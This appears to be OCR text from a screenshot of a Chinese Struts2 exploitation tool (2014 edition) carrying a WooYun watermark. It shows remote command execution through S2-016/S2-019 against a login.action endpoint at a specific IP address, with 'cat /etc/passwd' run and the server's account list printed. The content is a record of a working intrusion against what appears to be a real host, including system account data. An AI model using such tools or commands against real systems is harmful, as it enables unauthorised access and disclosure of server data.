 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
ias:x:102:101::/export/home/ias:/bin/sh
sync:x:0:1::/home/sync:/bin/sh
mysql:x:103:102::/home/mysql:/bin/sh
ftpusr:x:1087:1000::/home/ftpusr:/bin/sh
tomcat:x:104:103::/5/cpsb/tomcat6/:/bin/bash
test:x:1088:1::/home/test:/bin/sh
test123:x:1089:1::/home/test123:/bin/sh
命令执行完毕........----2015/6/10 18:31:57
正在执行命令中，请稍等片刻........----2015/6/10 18:32:02
命令执行完毕........----2015/6/10 18:32:03
正在执行命令中，请稍等片刻........----2015/6/10 18:32:11
命令执行完毕........----2015/6/10 18:32:12
www.wooyun.org